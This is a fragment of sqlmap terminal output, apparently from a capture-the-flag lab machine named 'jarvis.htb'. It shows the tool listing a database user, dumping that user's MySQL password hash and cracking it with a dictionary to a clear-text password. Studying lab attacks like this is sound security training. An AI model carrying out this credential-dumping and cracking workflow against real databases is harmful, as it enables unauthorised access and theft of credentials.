 database management system users [1]:
[*] 'DBadmin'@'localhost'
[00:48:30] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[00:48:35] [INFO] writing hashes to a temporary file '/tmp/sqlmapriluvr9612685/sqlmaphashes-r08vxfg1.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[00:48:38] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[00:48:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[00:48:47] [INFO] starting dictionary-based cracking (mysql_passwd)
[00:48:47] [INFO] starting 2 processes
[00:48:52] [INFO] cracked password 'imissyou' for user 'DBadmin'
database management system users password hashes:
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
    clear-text password: imissyou
[00:48:57] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/jarvis.htb'
[*] ending @ 00:48:57 /2023-01-12/